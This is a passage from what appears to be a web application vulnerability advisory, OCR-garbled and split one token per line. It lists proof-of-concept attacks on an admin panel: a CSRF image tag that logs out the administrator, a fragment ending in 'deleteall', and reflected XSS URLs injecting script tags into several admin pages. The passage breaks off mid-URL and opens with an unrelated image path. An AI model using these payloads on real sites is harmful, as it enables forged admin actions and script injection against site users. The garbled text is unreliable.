
deleteall
"
alt
=
"
Do you see this?
"
/>
-=[ CSRF PoC 4 - Logout The 
Administrator ]=-

<
img
src
=
"
http://[domain]/admin/logout.php
"
alt
=
"
Do you see this?
"
/>
-=[ XSS PoCs ]=-

    http://[domain]/admin/support.php?
success=
<
script
>
alert
(
'xss'
)
;
</
script
>
    http://[domain]/admin/archive.php?
upd=del-success&id=
<
script
>
alert
(
'xss'
)
;
</
script
>
    http://[domain]/admin/upload.php?
upd=del-success&id=
<
script
>
alert
(
'xss'
)
;
</
script
>
    http://[domain]/admin/pages.php?